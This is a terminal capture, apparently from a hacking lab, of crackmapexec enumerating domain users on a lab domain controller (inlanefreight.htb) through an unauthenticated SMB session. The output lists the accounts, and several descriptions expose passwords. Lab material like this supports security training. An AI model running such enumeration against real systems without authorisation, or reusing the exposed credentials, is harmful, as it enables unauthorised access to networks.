 # crackmapexec smb 10.129.204.177 -u '' -p '' --users --export $(pwd)/users.txt
SMB 10.129.204.177 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:inlanefreight.htb) (signing:True)
(SMBv1:False)
SMB 10.129.204.177 445 DC01 [+] inlanefreight.htb\:
SMB 10.129.204.177 445 DC01 [-] Error enumerating domain users using dc ip 10.129.204.177: NTLM needs domain\username and a pa
ssword
SMB 10.129.204.177 445 DC01 [*] Trying with SAMRPC protocol
SMB 10.129.204.177 445 DC01 [+] Enumerated domain user(s)
SMB 10.129.204.177 445 DC01 inlanefreight.htb\Guest Built-in account for guest access to the computer
/domain
SMB 10.129.204.177 445 DC01 inlanefreight.htb\carlos
SMB 10.129.204.177 445 DC01 inlanefreight.htb\grace
SMB 10.129.204.177 445 DC01 inlanefreight.htb\peter
SMB 10.129.204.177 445 DC01 inlanefreight.htb\alina Account for testing HR App. Password: HRApp123!
SMB 10.129.204.177 445 DC01 inlanefreight.htb\noemi
SMB 10.129.204.177 445 DC01 inlanefreight.htb\engels Service Account for testing
SMB 10.129.204.177 445 DC01 inlanefreight.htb\kiosko
SMB 10.129.204.177 445 DC01 inlanefreight.htb\testaccount pwd: Testing123!
SMB 10.129.204.177 445 DC01 inlanefreight.htb\mathew
SMB 10.129.204.177 445 DC01 inlanefreight.htb\svc_mssql
SMB 10.129.204.177 445 DC01 inlanefreight.htb\gmsa_adm
SMB 10.129.204.177 445 DC01 inlanefreight.htb\belkis
SMB 10.129.204.177 445 DC01 inlanefreight.htb\nicole
SMB 10.129.204.177 445 DC01 inlanefreight.htb\jorge
SMB 10.129.204.177 445 DC01 inlanefreight.htb\linda
SMB 10.129.204.177 445 DC01 inlanefreight.htb\shaun
SMB 10.129.204.177 445 DC01 inlanefreight.htb\diana Secret word WeLoveHacking
SMB 10.129.204.177 445 DC01 inlanefreight.htb\patrick
SMB 10.129.204.177 445 DC01 inlanefreight.htb\elieser